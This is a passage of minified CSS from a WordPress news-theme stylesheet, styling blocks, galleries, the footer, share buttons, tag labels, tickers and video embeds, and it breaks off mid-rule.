a[href*="mailto"]{background-color:#ff0036}.wp-block-archives,.wp-block-button,.wp-block-categories,.wp-block-code,.wp-block-columns,.wp-block-cover,.wp-block-cover-image,.wp-block-embed,.wp-block-gallery,.wp-block-group,.wp-block-image,.wp-block-latest-comments,.wp-block-latest-posts,.wp-block-media-text,.wp-block-preformatted,.wp-block-pullquote,.wp-block-quote,.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-verse,.wp-block-video{margin-bottom:4rem;margin-top:4rem}.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-6rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:2rem}.wp-block-columns+.wp-block-columns{margin-top:0}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-2rem}.wp-block-column{font-size:1.6rem;margin-bottom:4rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 8rem)}.wp-block-embed{margin-bottom:6rem;margin-top:6rem}.wp-block-embed.alignleft,.wp-block-embed.alignright{margin-top:.5rem}.wp-block-embed figcaption{margin-top:1.8rem}.wp-block-file{align-items:center;flex-direction:row;justify-content:space-between}.wp-block-file.aligncenter{justify-content:center}.wp-block-file.alignright{justify-content:flex-end;align-items:center}.wp-block-file *+.wp-block-file__button{margin-left:1rem}.wp-block-image .alignleft,.wp-block-image .alignright{margin-top:.5rem}.wp-block-image.alignleft,.wp-block-image .alignleft{margin-right:2.5rem}.wp-block-image.alignright,.wp-block-image .alignright{margin-left:2.5rem}.wp-block-image figcaption{margin-bottom:0;margin-top:1.8rem}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:4.4rem}.wp-block-group.has-background{padding:4rem 3rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 4rem 0;padding-top:1.6rem;width:calc(50% - 4rem)}.wp-block-latest-posts.is-grid li>a{font-size:1.33em}.wp-block-media-text .wp-block-media-text__content{padding:8%}p.has-background{padding:3rem}.wp-block-pullquote.alignwide p,.wp-block-pullquote.alignfull p,.wp-block-pullquote.is-style-solid-color.alignfull blockquote p,.wp-block-pullquote.is-style-solid-color.alignwide blockquote p{font-size:2.5em}.wp-block-pullquote.is-style-solid-color{padding:4rem 3rem}.wp-block-separator.is-style-wide{width:calc(100vw - 8rem)}@media (min-width:768px){.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:6rem}.wp-block-column{margin-bottom:0}}@media (min-width:992px){.wp-block-cover.alignwide+.wp-block-cover.alignwide,.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignwide+.wp-block-group.has-background.alignwide,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-8rem}.wp-block-columns.alignwide,.wp-block-columns.alignfull{margin-bottom:8rem}.wp-block-columns.alignwide+.wp-block-columns.alignwide,.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-4rem}.wp-block-column{font-size:1.8rem}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 10rem)}.wp-block-gallery.alignwide,.wp-block-gallery.alignfull{margin-bottom:6.4rem}.wp-block-latest-posts.is-grid li{margin:0 4rem 6rem 0;padding-top:2.4rem}.wp-block-separator.is-style-wide{width:calc(100vw - 10rem)}}@media (min-width:1220px){.wp-block-cover.alignfull+.wp-block-cover.alignfull,.wp-block-group.has-background.alignfull+.wp-block-group.has-background.alignfull{margin-top:-10rem}.wp-block-columns.alignfull{margin-bottom:10rem}.wp-block-columns.alignfull+.wp-block-columns.alignfull{margin-top:-6rem}.wp-block-gallery.alignfull{margin-bottom:8.4rem}}.wp-block-quote{margin:30px 0 30px 0!important;padding:50px!important;text-align:left;quotes:none;box-sizing:border-box;font-weight:400;position:relative;border-left:0!important;background:rgba(0,0,0,.024)}.wp-block-quote:before{content:"";background-image:url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' style='enable-background:new 0 0 32 32;' xml:space='preserve'%3E%3Cg%3E%3Cpolygon style='fill:%23030104;' points='0,4 0,28 12,16 12,4'/%3E%3Cpolygon style='fill:%23030104;' points='20,4 20,28 32,16 32,4'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:41px;position:absolute;top:10px;left:40px;padding:0;background-color:transparent;margin:0 auto}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin:1em 0 1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption.alignleft{margin-right:20px}.wp-caption.alignright{margin-left:20px}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5rem}@media (min-width:600px){div[class^='gallery-columns-'],div[class*=' gallery-columns-']{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}div[class^='gallery-columns-1'],div[class*=' gallery-columns-1']{margin-left:0;margin-right:0}}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}@media (min-width:600px){.gallery-columns-2 .gallery-item{max-width:50%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-3 .gallery-item{max-width:33.33%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-4 .gallery-item{max-width:25%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-5 .gallery-item{max-width:20%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-6 .gallery-item{max-width:16.66%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-7 .gallery-item{max-width:14.28%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-8 .gallery-item{max-width:12.5%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}@media (min-width:600px){.gallery-columns-9 .gallery-item{max-width:11.11%;position:relative;width:100%;padding-left:10px;padding-right:10px;margin-bottom:20px}}.gallery-caption{display:block}#site-footer{background:#052961}#site-footer,#site-footer a:not(:hover):not(:focus){color:#fff}#site-footer .footer-widgetarea{padding-bottom:4rem;padding-top:4rem;position:relative}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{content:'';position:absolute;z-index:1;top:0;height:100%;width:0;pointer-events:none}#site-footer .footer-widgetarea:before{left:0;border-right:.0625rem solid rgba(255,255,255,.1)}#site-footer .footer-widgetarea:after{right:0;border-left:.0625rem solid rgba(255,255,255,.1)}}@media (min-width:992px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 970px) / 2)}}@media (min-width:1200px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1170px) / 2)}}@media (min-width:1400px){#site-footer .footer-widgetarea:before,#site-footer .footer-widgetarea:after{width:calc((100% - 1200px) / 2)}}#site-footer .site-info .wrapper{border-top:.0625rem solid rgba(255,255,255,.1)}.footer-copyright{font-size:1.4rem;padding-bottom:1.5rem;padding-top:1.5rem}@media (min-width:992px){.footer-social-navigation{margin-top:2rem;float:right}}@media (max-width:991px){.footer-social-navigation{margin-bottom:2rem}}.to-the-top{background-color:#052961;display:block;font-weight:600;font-size:1.8rem;text-transform:uppercase;text-align:right;position:absolute;top:0;right:2.5rem;padding-left:3rem;padding-right:3rem;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.to-the-top>*{pointer-events:none}.to-the-top-long{display:none}@media (min-width:768px){.to-the-top-long{display:inline}.to-the-top-short{display:none}}.wp-block-gallery.columns-1{display:block}ul.wp-block-gallery.columns-1,.wp-block-gallery .blocks-gallery-grid,.wp-block-gallery{list-style:none;padding:0;margin:0 auto}.slick-slide-wrapper{display:block;width:100%;padding-left:10px;padding-right:10px}body.hide-comment-rating .tpk-single-rating,body.hide-comment-rating .tpk-comment-rating-label,body.hide-comment-rating .comments-rating,body.hide-comment-rating .tpk-star-rating{display:none}.elementor-html .preloader{display:none}.site-content .entry-meta .entry-meta-like-dislike{margin:10px auto 20px;padding-bottom:10px}.site-content .booster-ratings-block{display:block;margin-top:20px;margin-bottom:20px;padding:30px 30px 0;border:1px solid rgba(0,0,0,.05)}.post-content-share .twp-social-share .twp-share-container{display:block}.post-content-share .twp-social-share .twp-social-icons .twp-icon-holder{border:0}.post-content-share .twp-icon-holder .twp-social-count,.post-content-share .twp-icon-holder .twp-share-media,.post-content-share .share-media-nocount{display:block;width:50px}.post-content-share .share-media-nocount:after,.post-content-share .twp-icon-holder .twp-social-count:after{border:solid 6px transparent;border-top-color:#f1f1f1;margin-left:auto;margin-right:auto;left:0;right:0;bottom:-12px}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-twitter .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-twitter .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#24a5db}.post-content-share .twp-social-pinterest .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-pinterest .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#ca2128}.post-content-share .twp-social-facebook .twp-icon-holder:hover .twp-social-count:after,.post-content-share .twp-social-facebook .twp-icon-holder:focus .twp-social-count:after{border-left-color:transparent;border-top-color:#3b5998}.post-content-share .twp-social-linkedin .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-linkedin .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#0077b5}.post-content-share .twp-social-email .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-email .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#f75454}.post-content-share .twp-social-vk .twp-icon-holder:hover .share-media-nocount:after,.post-content-share .twp-social-vk .twp-icon-holder:focus .share-media-nocount:after{border-left-color:transparent;border-top-color:#1A4B78}.post-content-share .twp-icon-holder .twp-share-media{font-size:28px;margin-top:10px}.post-content-share .twp-social-linkedin .twp-icon-holder .twp-share-media,.post-content-share .twp-social-email .twp-icon-holder .twp-share-media{margin-top:0}.post-content-share .twp-share-media .twp-label-title{display:none;visibility:hidden;opacity:0}.post-content-share .twp-plugin-title.twp-share-title h2{font-size:18px}@media (max-width:991px){.post-content-share .twp-plugin-title.twp-share-title h2{font-size:14px;text-align:center}}.booster-read-block .twp-read-time>span{margin-right:auto}.archive-like-share{margin-top:30px}.archive-like-share,.archive-like-share a{color:#737373}.twp-toggle-share span{font-weight:700;text-transform:uppercase;font-size:12px;line-height:1px}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-thumb .twp-like-dislike-button{position:absolute;left:20px;bottom:20px;margin-left:auto;margin-right:auto}.post-wrapper .post-thumbnail .twp-like-dislike-button,.post-wrapper .post-thumbnail .twp-like-dislike-button a,.post-thumb .twp-like-dislike-button,.post-thumb .twp-like-dislike-button a{color:#fff}.site .twp-like-dislike-button .twp-like-count,.site .twp-like-dislike-button .twp-dislike-count{background:#FFEB3B;color:#000}.floating-post-navigation{position:fixed;top:50%;z-index:999;width:340px;height:200px;overflow:hidden;background:#000;color:#fff;box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-box-shadow:0 0 25px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-ms-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-webkit-transition:all .4s cubic-bezier(.24,.6,.25,1);-moz-transition:all .4s cubic-bezier(.24,.6,.25,1);-o-transition:all .4s cubic-bezier(.24,.6,.25,1);transition:all .4s cubic-bezier(.24,.6,.25,1)}@media (max-width:575px){.floating-post-navigation{display:none;visibility:hidden;opacity:0}}.floating-post-navigation img{filter:alpha(opacity=65);opacity:.65}.floating-navigation-prev{right:calc(100% - 50px)}.floating-navigation-prev:hover{right:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-navigation-next{left:calc(100% - 50px)}.floating-navigation-next:hover{left:calc(100% - 339px);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);-moz-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.floating-post-navigation img{object-fit:cover;position:absolute;top:0;height:100%!important}.floating-navigation-prev img{right:50px}.floating-navigation-next img{left:50px}.floating-post-navigation a{color:inherit}.floating-post-navigation a:hover,.floating-post-navigation a:focus{color:inherit!important}.floating-post-navigation .floating-navigation-label{position:absolute;top:0;writing-mode:vertical-rl;right:0;height:100%;text-align:center;width:50px;line-height:50px;text-transform:uppercase;font-size:12px;z-index:2}.floating-navigation-next .floating-navigation-label{right:auto;left:0}.floating-post-navigation .floating-navigation-title{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:1.8rem;width:100%;padding:20px 60px 20px 20px;z-index:2}.floating-navigation-next .floating-navigation-title{padding:20px 20px 20px 60px}.theme-block{margin-bottom:3rem;position:relative}.theme-block-widgetarea{padding-top:3rem}.theme-block:last-child{margin-bottom:0;padding-bottom:3rem}.site .theme-block.theme-block-slider{padding-top:0!important;margin-bottom:3rem!important}.site .theme-block.theme-block-slider-2{color:#fff;padding-bottom:0!important;margin-bottom:0!important}.theme-block.data-bg{padding-bottom:3rem;padding-top:3rem}.theme-block-nospace{padding-top:0;padding-bottom:0;margin-bottom:0}.theme-block-border{background:url([data-uri]) top left repeat;padding:1.5rem;margin-top:1.5rem;margin-bottom:1.5rem}.theme-block-bg{background:#fff;padding:1.5rem}.header-ava-area,.theme-block-ava{text-align:center}.theme-block-archive{background:#f6f8fa;border-top:1px solid;margin:0 auto}.theme-block-archive .content-area,.theme-block-archive .widget-area{padding-top:3rem;padding-bottom:3rem}.header-ava-area{margin-left:3rem}@media (max-width:767px){.header-ava-area{margin-left:0;margin-right:0}}.post-thumb{position:relative}.post-thumb-tiles{margin-bottom:10px}.img-hover-scale{overflow:hidden;position:relative}.img-hover-scale img{-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-scale:hover img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);-webkit-transition:-webkit-transform .5s;transition:-webkit-transform .5s;-o-transition:transform .5s;transition:transform .5s;transition:transform .5s,-webkit-transform .5s}.img-hover-slide{-webkit-backface-visibility:hidden;overflow:hidden;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.post-thumb:hover .img-hover-slide{background-position:30%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.img-link{display:block;width:100%;height:100%;position:absolute;z-index:4}.img-link:focus{border:2px solid #0027ff}.thumb-overlay{position:relative}.thumb-overlay::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease}.thumb-overlay::before{background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%)}.thumb-overlay:hover::before{background-color:rgba(0,0,0,.2)}.top-right-icon{position:absolute;top:5px;right:5px;width:30px;height:30px;text-align:center;line-height:30px;z-index:3;background:#2196F3;color:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.format-image .top-right-icon{background:#7f87de}.format-gallery .top-right-icon{background:#f89d2b}.format-quote .top-right-icon{background:#ff8763}.format-audio .top-right-icon{background:#7e40b6}.top-right-icon .svg-icon{width:14px;height:14px;display:inline-block;vertical-align:middle}.img-hover-scale:hover .top-right-icon,.img-hover-slide:hover .top-right-icon{margin-top:-3px;-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-moz-box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);box-shadow:0 5px 11px 0 rgba(0,0,0,.18),0 4px 15px 0 rgba(0,0,0,.15);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease}.article-content-center{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.article-content-overlay{position:absolute;bottom:0;left:0;right:0;padding:2rem 1.5rem;z-index:5;width:100%}.post-thumb-categories .article-content-overlay{top:40%;text-align:center}.theme-article-content{margin-top:1.5rem}.widget-title,.block-title-wrapper{margin-bottom:2rem;position:relative;width:100%}.widget-title:before,.block-title-wrapper:before{content:"";display:block;position:absolute;left:0;right:0;bottom:6px;top:6px}.footer-widgetarea .widget-title:before{background:rgba(0,0,0,.25)}.footer-widgetarea .widget-title span::after{border-left:33px solid #272727}.widget-title span,.block-title-wrapper .block-title{padding:1px 22px 0 23px;display:inline-block;color:#fff;position:relative;line-height:35px;font-size:1.8rem;margin:0}.widget-title span{background:#ff0036}.block-title-wrapper .block-title{background:#052961}.widget-title span::before,.block-title-wrapper .block-title::before{content:"";position:absolute;top:0;z-index:5;border-top:36px solid transparent;right:-31px}.widget-title span::before{border-left:31px solid #ff0036}.block-title-wrapper .block-title::before{border-left:31px solid #052961}.widget-title span::after,.block-title-wrapper .block-title::after{right:-40px;content:"";top:0;position:absolute;z-index:2;border-top:36px solid transparent;border-left:34px solid}.block-title-wrapper .block-title::after{border-left-color:#fff}.block-title-wrapper .theme-heading-controls{float:right;font-size:18px;padding:0;line-height:35px;background:#052961;position:relative;color:#fff}.widget .block-title-wrapper .theme-heading-controls{position:absolute;right:0;top:0}.block-title-wrapper .svg-icon{fill:currentColor;width:18px;height:18px;display:inline-block;vertical-align:middle}.theme-heading-controls .view-all-link{color:#fff;display:flex;font-size:12px;text-transform:uppercase;word-spacing:1px}.theme-heading-controls .view-all-link .view-all-icon{padding-left:6px;padding-right:6px}.theme-heading-controls .view-all-link .view-all-label{background:#052961;padding-left:12px;padding-right:12px}.content-list{margin-bottom:20px}.tab-contents .content-list{margin-bottom:10px}.content-list:last-child{margin-bottom:0}.theme-ticker-area{margin-bottom:1.5rem}.ticker-title{font-size:3.2rem;font-weight:700;line-height:1.2}.ticker-title .ticker-title-label{animation:theme-blinking-circle 1.5s ease-in-out infinite}.ticker-controls{margin-top:15px}@keyframes theme-blinking-circle{0%,100%{opacity:0}40%,70%{opacity:1}}.ticker-content{position:relative}.ticker-control{display:none}.ticker-control.pp-button-active{display:inline-block}.theme-tags-area{margin-bottom:1.5rem;padding-top:1.5rem}.theme-tags-area .tags-area,.theme-ticker-area .ticker-area{position:relative}.theme-tags-area .tags-area:after,.theme-ticker-area .ticker-area:after{content:"";display:block;height:10px;background:repeating-linear-gradient(180deg,#e5e8ea,#e5e8ea 1px,transparent 1px,transparent 4px);width:100%;margin-top:1.5rem}.twp-single-layout-2 .theme-tags-area{margin-bottom:0}@media (min-width:992px){.tags-area .tags-title,.tags-area .tags-content{display:inline-block;vertical-align:middle}}.theme-tags-area .tags-area .tags-title{position:relative;padding:0 1.6em;line-height:3em;margin-right:1.5rem}.theme-tags-area .tags-area .tags-title:after{content:'';position:absolute;top:12px;right:-16px;border-style:solid;border-width:.7em;border-color:transparent;width:.7em}@media (max-width:991px){.theme-tags-area .tags-area .tags-title{margin:0 auto 2rem;text-align:center}.tags-area .tags-content .tags-title-label{margin-bottom:.5rem}.theme-tags-area .tags-area .tags-title:after{left:0;right:0;top:100%;margin:0 auto}}.tags-area .tags-content .tags-title-label{display:inline-block;padding:4px 6px;font-size:12px;font-weight:500;-webkit-transform:skew(-7deg);-moz-transform:skew(-7deg);-o-transform:skew(-7deg);-ms-transform:skew(-7deg);transform:skew(-7deg)}.tags-area .tags-content .tags-title-label span{-webkit-transform:skew(7deg);-moz-transform:skew(7deg);-o-transform:skew(7deg);-ms-transform:skew(7deg);transform:skew(7deg);display:inline-block;font-weight:700;text-transform:uppercase;font-size:1rem}.tab-news-article .data-bg{float:left;height:130px;width:150px}.tab-news-article .article-content{display:flex;flex-wrap:wrap;align-items:center;list-style:none;position:relative;padding:1rem}.tab-news-article .article-content .entry-title{width:100%}.tab-posts{display:flex;justify-content:flex-end}.tab-posts a{color:#fff;text-decoration:none;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;font-size:12px;text-transform:uppercase;padding:0 10px;position:relative;vertical-align:top}.tab-posts a:after{content:'';position:absolute;top:100%;left:50%;margin-left:-4px;width:0;height:0;border:4px solid transparent;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out}.tab-posts a.active-tab,.tab-posts a:hover,.tab-posts a:focus{background:#ff0036;color:#fff;border:0}.tab-posts a.active-tab:after,.tab-posts a:hover:after{border-top-color:#ff0036}.error-block-heading{padding-top:100px;padding-bottom:0}.error-block-middle{background-color:rgba(0,0,0,.052);padding-top:4rem;padding-bottom:4rem}.theme-ajax-loader{width:20px;height:20px;position:relative;animation:loader08 1s ease infinite;top:50%;margin:-46px auto 0 auto}@keyframes loader08{0%,100%{box-shadow:-13px 20px 0 #0027ff,13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}25%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 #0027ff,13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 rgba(0,82,236,.2)}50%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 #0027ff,-13px 46px 0 rgba(0,82,236,.2)}75%{box-shadow:-13px 20px 0 rgba(0,82,236,.2),13px 20px 0 rgba(0,82,236,.2),13px 46px 0 rgba(0,82,236,.2),-13px 46px 0 #0027ff}}.loadmore-area{text-align:center;margin-bottom:30px}.loadmore-area .btn-loadmore{min-width:200px}.tab-contents{display:none}.tab-contents.content-loading{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.tab-contents.content-active{display:block}@media (max-width:767px){.tab-contents .column-row{width:100%;margin:0 auto}.tab-contents .column-row .column{padding-right:0;padding-left:0}}.js .show-js{display:block!important}.js .hide-js{display:none!important}.no-js .show-no-js{display:block!important}.no-js .hide-no-js{display:none!important}.theme-header.header-overlay-enabled .header-site-branding{color:#fff}.theme-header.header-overlay-enabled.data-bg:after{background:-webkit-linear-gradient(top,transparent,#000);background:-moz-linear-gradient(top,transparent,#000);background:-o-linear-gradient(top,transparent,#000);background:linear-gradient(top,transparent,#000);position:absolute;content:"";width:100%;height:100%;left:0;top:0}.no-title-tab .column-7 .block-title-wrapper{border:0;padding:0;margin:0}.no-title-tab .column-7 .block-title-wrapper:before{content:none;display:none}.no-title-slide.no-title-tab .theme-slider-block{margin-top:35px}.theme-slider-wrapper{display:block;width:100%}.format-audio .twp-content-audio .wp-block-audio{margin:0 auto}.entry-content .wp-block-audio{padding:20px;border:2px solid rgba(0,0,0,.05)}.wp-block-audio audio:hover,.wp-block-audio audio:focus{outline:none}@media screen and (-webkit-min-device-pixel-ratio:0){.twp-content-audio,.entry-content .wp-block-audio{background:#f0f3f4}}@media not all and (min-resolution:.001dpcm){@media{.twp-content-audio,.entry-content .wp-block-audio{background:#393939}}}@-moz-document url-prefix(){.twp-content-audio,.entry-content .wp-block-audio{background:#181818}}.twp-content-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-transition:opacity ease .2s;transition:opacity ease .2s}.twp-content-video .entry-video{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.twp-content-video .entry-video:before{content:"";display:table;-webkit-box-sizing:border-box;box-sizing:border-box;width:0;height:100%}.twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:66.66667%}.twp-content-video .entry-video.theme-ratio-square:before{padding-bottom:100%}.twp-content-video .entry-video.theme-ratio-portrait:before{padding-bottom:150%}.twp-content-video .entry-video.theme-ratio-landscape:before{padding-bottom:75%}.twp-content-video .entry-video .theme-video-panel{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.twp-content-video .entry-video .twp-video-control-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;right:10px;top:10px;z-index:10}.twp-content-video .entry-video iframe,.twp-content-video .entry-video video{position:absolute;top:50%;left:50%;max-width:unset;margin:auto;-webkit-transition:opacity .5s;transition:opacity .5s;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:200%!important;height:200%!important}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video.theme-ratio-default:before{padding-bottom:100%}.archive-layout-default .theme-article-area .news-article.has-post-thumbnail .entry-content-media .twp-content-video .entry-video iframe{width:250%!important;height:250%!important}.twp-video-control-buttons .theme-video-control{border:0;color:#fff;width:32px;height:32px;margin-left:2px;margin-right:2px;padding:0}.entry-video .twp-video-control-buttons .svg-icon{width:16px;height:16px}.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date{color:#fff}.theme-tags-area .tags-area .tags-title:after{border-left-color:#ff0036}@media (max-width:991px){.theme-tags-area .tags-area .tags-title:after{border-left-color:transparent;border-top-color:#ff0036}}.entry-meta .entry-meta-categories>a:nth-child(7n+2),.tags-area .tags-content .tags-title-label:nth-child(7n+2){background-color:#4caf50}.entry-meta .entry-meta-categories>a:nth-child(7n+3),.tags-area .tags-content .tags-title-label:nth-child(7n+3){background-color:#7952b3}.entry-meta .entry-meta-categories>a:nth-child(7n+4),.tags-area .tags-content .tags-title-label:nth-child(7n+4){background-color:#03a9f4}.entry-meta .entry-meta-categories>a:nth-child(7n+5),.tags-area .tags-content .tags-title-label:nth-child(7n+5){background-color:#9C27D9}.entry-meta .entry-meta-categories>a:nth-child(7n+6),.tags-area .tags-content .tags-title-label:nth-child(7n+6){background-color:#8bc34a}.entry-meta .entry-meta-categories>a:nth-child(7n+7),.tags-area .tags-content .tags-title-label:nth-child(7n+7){background-color:#ed553f}.trending-news-main-wrap,.header-searchbar-inner,.offcanvas-wraper,.booster-block .be-author-details .be-author-wrapper{background-color:#dcd9e2;box-shadow:0 0 2rem 0 rgba(0,0,0,.1)}.widget-title:before,.block-title-wrapper:before,.floating-nav-arrow,.post-navigation,.posts-navigation,.be-author-content,.be-author-content .be-author-wrapper,.site-content .booster-reactions-block,.site-content .post-content-share .share-media-nocount,.twp-icon-holder .twp-social-count{background-color:#e2e2e2}.wp-block-search .wp-block-search__input,.offcanvas-main-navigation li,.offcanvas-main-navigation .sub-menu,.offcanvas-main-navigation .submenu-wrapper .submenu-toggle,.theme-block-archive{border-color:rgba(0,0,0,.1)}.ticker-controls .slide-btn .svg-icon,.navbar-controller .navbar-control-label,.theme-tags-area .tags-area .tags-title,.tags-area .tags-content .tags-title-label,.theme-topbar .top-nav-date,.menu-description,.navbar-controller .navbar-control-icon,.trending-news-main-wrap #trending-collapse,.author-widget-details .author-social-profiles .svg-icon,.entry-meta .entry-meta-categories>a,.post-thumb-categories:hover .category-title span,.post-thumb-categories:focus .category-title span,.theme-heading-controls .view-all-link:hover .view-all-label,.theme-heading-controls .view-all-link:focus .view-all-label,.entry-meta .entry-meta-categories>a:nth-child(7n+1),.tags-area .tags-content .tags-title-label:nth-child(7n+1){background-color:#ff0036}.menu-description:after{border-top-color:#ff0036}.navbar-controller .navbar-control-label{background-color:#000}.post-content-wrap .twp-share-title{margin-top:2rem}.theme-block.related-posts-area{margin-top:4rem}@media (max-width:575px){.theme-block.related-posts-area .data-bg{height:100px}}.custom-header-media{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;overflow:hidden}.custom-header-media .wp-custom-header{position:relative;padding-top:70%;height:0}.custom-header-media iframe,.custom-header-media 